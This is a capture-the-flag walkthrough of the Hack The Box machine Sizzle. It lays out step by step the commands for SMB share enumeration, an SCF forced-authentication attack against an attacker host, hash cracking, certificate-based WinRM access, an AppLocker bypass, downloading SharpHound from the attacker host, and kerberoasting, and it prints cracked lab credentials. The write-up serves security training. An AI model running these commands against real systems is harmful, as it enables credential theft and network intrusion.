HTB - Sizzle
Sizzle - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Sizzle

NMAP
Add sizzle.htb.local to /etc/hosts
1
2


smbmap -H sizzle.htb.local -u 'guest' -p ''
- Two non standard shares: Department Shares
Operations

- We can connect to Department Shares:
There are a lot of folders and some could be writable
- To determine if any is writable - we need to mount the share first:
1
2
3
4
sudo mount -t cifs -o rw,username=guest,password= '//sizzle.htb.local/Department Shares' /mnt
cd /mnt
- Now use a bash script to recursively test each folder:
1
2
3
4
5
6
7
#!/bin/bash
echo "Writable folders within /mnt directory:"
# Use find command to list directories under /mnt
# Attempt to create a file in each directory to check writability
find /mnt -type d -exec sh -c 'touch "$1/x" 2>/dev/null && echo "$1 is writable"' sh {} \;

- The script needs to be run with sudo:
- Two writable shares were found: /mnt/Users/Public
/mnt/ZZ_ARCHIVE
SCF File attack
https://www.ired.team/offensive-security/initial-access/t1187-forced-authentication

The way this works is a victim user opens the share \\sizzle.htb.local\ZZ_ARCHIVE and the icon.scf gets executed automatically, which in turn forces the victim system to attempt to authenticate to the attacking system at 10.10.14.31, where responder is listening
- Create an SCF file - icon.scf:
- Connect to the share
1
2
smbclient //sizzle.htb.local/'Department Shares'
Upload the icon.scf file to the writable folders

- Set up Responder:
1
2
sudo ./Responder.py -I tun0
1
2

hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt

- We have credentials: Amanda : Ashare1972

- Trying to connect via winrm fails - but it gives an error message:
1
2
evil-winrm -i sizzle.htb.local -u amanda -p Ashare1972
- Amanda has read on the CertEnroll Share:
1
2
smbmap -H sizzle.htb.local -u amanda -p Ashare1972

- The share contains CA certs:
1
2
smbclient //sizzle.htb.local/'CertEnroll' -U 'amanda%Ashare1972'
- Doing another scan with enum4linux:
1
2
enum4linux -u amanda -p Ashare1972 -a sizzle.htb.local
We can see there is a Certificate Service
- Access the Certificate Services Web Enrollment interface (certsrv):
- Log in with the credentials for Amanda
http: //sizzle.htb.local/certsrv/
- We are on the Certificate Services site - Where you can request a cert:

- If we try and request a Certificate without creating a CSR (Certificate Signing Request) first - it fails:
Requesting a certificate:
https://thesecmaster.com/blog/how-to-request-a-certificate-from-windows-adcs
- Generate a CSR (OpenSSL) https://phoenixnap.com/kb/generate-openssl-certificate-signing-request
- Requesting a new certificate
- Check the status of the pending certificate request (skip)
Download the certificate, certificate chain, or CRL

- Step 1 - Generate CSR (leave all options blank):
1
2

openssl req -new -newkey rsa:2048 -nodes -keyout amanda.key -out amanda.csr
This will produce two files:
- Step 2 - Request new certificate:
Copy contents of the CSR:

Go to:
http:// sizzle.htb.local/certsrv/ -> Request a Certificate -> Advanced certificate request
Paste in the content of amanda.csr and click Submit

- Step 4 - Download certificate (either one will work):
If you download a DER encoded certificate you can read it with:
1
2
openssl x509 -inform der -in certnew.cer -noout -text
To use the certificate to connect over WinRM - We have two choices:
https://medium.com/r3d-buck3t/certificate-based-authentication-over-winrm-13197265c790#0558


- Option 1 (Evil-WinRM):
We can see that with Evil-WinRM we can supply a Public and Private key
1
2
evil-winrm -S -i 10.129.7.164 -u amanda -p Ashare1972 -c certnew.cer -k amanda.key

Option 2 (WinRM Ruby Script):
First, we need to install WinRM gem:
1
2
sudo gem install winrm
- We copy the script and update it to include:
- endpoint URL to the WSMan service
- client certificate (certnew.cer)
- user’s private key (amanda.key) https://github.com/Alamot/code-snippets/blob/master/winrm/winrm_shell.rb
Note: WSMan and WinRM are different technologies; WSMan is the protocol for accessing and managing resources over a network. While WinRM is a Windows-specific implementation of the WS-Man protocol.

- Run the script:
1
2
ruby winrm_shell.rb
To run on Windows - look at the bottom of this link:
https://medium.com/r3d-buck3t/certificate-based-authentication-over-winrm-13197265c790#0558

- We get permission denied when trying to upload files, even after setting the execution policy to bypass:
1
2
Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass

- This probably means that AppLocker is running:
1
2
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
Here we can see that AppLocker is indeed running and that the default rules have been set on this host for executables, scripts and Windows installer files.
The default rules that are set, permit the execution of executables only from within C:\Windows\.
This means that we can only execute .exe files from that folder or any subfolders inside (from the wildcard).
The only issue is that these folders generally have tight permissions by default.
AppLocker defines executable rules as any files with the .exe and .com extensions that are associated with an app.
AppLocker defines script rules to include only the following file formats: .ps1 ; .bat ; .cmd ; .vbs ; .js
Windows installer rules: .msi

AppLocker Bypass – Writeable Folders
https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md
This is whitelisted by default: C:\Windows\System32\spool\drivers\color
- Use icacls to check:
- We can use icacls to look through all of the folders, subfolders and files in C:\Windows:
1
2
icacls C:\Windows\* /t /c /q | findstr /i "(F) (M) (W) (R,W) (RX,WD) :\" | findstr /i ":\\ everyone authenticated users todos %username%"
- Or we can only list the folders and subfolders (smaller output):
1
2
icacls C:\Windows\* /t /c /q | findstr /i "(F) (M) (W) (R,W) (RX,WD) :\" | findstr /i ":\\ everyone authenticated users todos %username%" | findstr /i /v "\."
- Or try each directory individually:

1
2
icacls C:\Windows\System32\spool\drivers\color /t /c /q | findstr /i "(F) (M) (W) (R,W) (RX,WD) :\" | findstr /i ":\\ everyone authenticated users todos %username%"
- Or we can add all those potential directories into a txt file and run (must be in cmd):
1
2
for /F %A in (C:\temp\icacls.txt) do ( cmd.exe /c icacls "%~A" 2>nul | findstr /i "(F) (M) (W) (R,W) (RX,WD) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
So we can see that C:\Windows\System32\spool\drivers\color is writable

- cd to C:\Windows\System32\spool\drivers\color
We can’t use evil-winrm’s built in upload
- Using wget and python http.server or using impacket-smbserver
1
2
wget http://10.10.14.31/SharpHound.exe -O sharphound.exe
- Run SharpHound:
1
2
.\sharphound.exe -c all
- We can write to the Share “Department Shares\ZZ_ARCHIVE”, so copy the loot file to there:
- Acces the share and get the loot file:
1
2
smbclient //sizzle.htb.local/'Department Shares' -U "amanda%Ashare1972"

- From the bloodhound output, we can see that:

There are 2 kerberoastable users
And that user MRLKY has DCSync rights:

- But when we try to Kerberoast:
1
2
impacket-GetUserSPNs htb.local/amanda:Ashare1972 –dc-ip 10.129.7.164 -request

It gets the user mrlky because the has a valid SPN set but it can’t Kerberoast the user because port 88 isn’t exposed externally

- Running netstat, we can see that port 88 is open but only internally (UDP):
- To kerberoast locally, we can use Rubeus:
1
2
.\Rubeus.exe kerberoast /user:mrlky

But this gives an error - To do with the Logon type
To fix this we can either:
- Upload Powerview and use Invoke-UserImpersonation:
1
2
3
4
$Password = ConvertTo-SecureString 'Ashare1972' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('HTB.LOCAL\amanda', $Password)
Invoke-UserImpersonation -Credential $Cred
Invoke-Kerberoast
- Or use RunasCs:
1
2

.\RunasCs.exe amanda -d htb.local Ashare1972 -l 2 "C:\Windows\System32\spool\drivers\color\Rubeus.exe kerberoast /user:mrlky /nowrap"

- Copy the hash to a file and crack:
1
hashcat -m 13100 -a 0 hash2.txt /usr/share/wordlists/rockyou.txt
Mrlky : Football#7
